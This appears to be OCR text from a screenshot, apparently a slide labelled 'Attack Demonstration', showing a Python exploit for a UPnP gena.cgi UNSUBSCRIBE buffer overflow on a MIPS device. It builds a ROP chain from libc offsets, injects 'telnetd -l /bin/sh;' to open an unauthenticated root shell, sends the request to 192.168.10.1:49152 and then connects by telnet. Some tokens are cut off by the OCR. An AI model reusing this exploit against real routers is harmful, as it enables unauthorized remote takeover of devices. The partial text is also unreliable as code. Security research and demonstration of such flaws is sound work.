
cmd
=
b'telnetd -l /bin/sh;'
payload
=
b'a'
*
462
payload
+=
p32
(
libc_base
+
0x53200
-
1
) 
# s0  
payload
+=
p32
(
libc_base
+
0x169C4
) 
# s1  addi
payload
+=
b'a'
*
4
# s2
payload
+=
p32
(
libc_base
+
0x32A98
) 
# ra  addi
payload
+=
b'a'
*
0x18
# padding
payload
+=
cmd
msg
=
b"UNSUBSCRIBE /gena.cgi?service="
+
payl
msg
+=
b"Host: localhost:49152
\r
\n
"
msg
+=
b"SID: 1
\r
\n
\r
\n
"
s
.
connect
((
gethostbyname
(
"192.168.10.1"
), 
4915
s
.
send
(
msg
)

sleep
(
1
system
(
"telnet 192.168.10.1 23"
)
Attack
Demonstration